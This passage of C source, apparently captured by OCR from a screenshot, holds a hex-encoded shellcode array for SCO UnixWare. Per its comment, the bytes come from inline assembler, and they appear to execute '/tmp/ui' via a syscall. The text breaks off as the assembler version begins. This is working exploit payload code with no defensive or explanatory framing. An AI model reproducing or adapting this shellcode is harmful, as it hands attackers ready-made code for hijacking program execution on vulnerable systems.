
    /*-------------------------------------------------
     * shellcode for SCO UnixWare

     *

     *	The shellcode in the binary was derived from assembler code

     *	below, and we put the asm() code inside the function so we

     *	can disassemble it and get the binary bytes easier. The code

     *	all should match, but the real original data is the full

     *	asm() code.

     */

    #if 1

    static const char scoshell[] =

	    "\xeb\x19\x5e\x33\xdb\x89\x5e\x07\x89\x5e\x0c\x88\x5e\x11"

	    "\x33\xc0\xb0\x3b\x8d\x7e\x07\x53\x57\x56\x56\xeb\x10\xe8"

	    "\xe2\xff\xff\xff"

	    "/tmp/ui"

	    "\xaa\xaa\xaa\xaa"

	    "\x9a\xaa\xaa\xaa\xaa\x07\xaa";

    #else

    extern char	scoshell[];

    static void foo()

    {

    asm("#-------------------------------------------")
    asm("scoshell:");

    asm("		jmp	L1b");			/* go to springboard	*/
